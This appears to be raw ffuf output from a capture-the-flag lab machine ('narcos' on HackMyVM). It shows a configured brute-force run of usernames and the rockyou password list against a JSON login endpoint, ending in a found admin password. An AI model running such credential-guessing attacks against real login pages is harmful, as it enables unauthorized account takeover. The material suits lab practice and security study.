 :: Method : POST
:: URL : http://management.escobar.hmv/api/login
:: Wordlist : USER: /home/lanz/sec/hmv/narcos/content/web_things/pablo_escobar_usernames.txt
:: Wordlist : PASS: /usr/share/wordlists/rockyou.txt
:: Header : Accept: */*
:: Header : Referer: http://management.escobar.hmv/login?redirect=%2Ffiles%2F
:: Header : Content-Type: application/json
:: Header : Connection: close
:: Header : Host: management.escobar.hmv
:: Header : Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
:: Header : Accept-Encoding: gzip, deflate, br
:: Header : Origin: http://management.escobar.hmv
:: Header : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:121.0) Gecko/20100101 Firefox/121.0
:: Data : {"username":"USER","password":"PASS","recaptcha":""}
:: Follow redirects : false
:: Calibration : false
:: Proxy : http://127.0.0.1:8080
:: Timeout : 10
:: Threads : 50
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 14
________________________________________________
[Status: 200, Size: 432, Words: 1, Lines: 1, Duration: 2407ms]
* PASS: gabriela
* USER: admin